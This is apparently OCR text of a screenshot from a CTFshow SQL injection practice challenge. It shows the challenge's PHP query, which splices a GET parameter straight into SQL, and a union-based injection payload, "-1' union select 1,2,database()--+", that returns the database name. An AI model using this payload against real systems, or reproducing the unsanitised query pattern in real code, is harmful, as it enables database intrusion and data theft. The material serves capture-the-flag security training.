 主页
我的计算机
Debian 11.x 64 位
64
1 2 3 4
CTFshow-web入门
https://fcdccecd-38d6-43f2-abcd-8f17c525e160.challenge.ctf.show/select-no-waf-3.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID -1'  union select 1,2,database()--+ 查询
ID 用户名 密码
1 2 ctfshow_web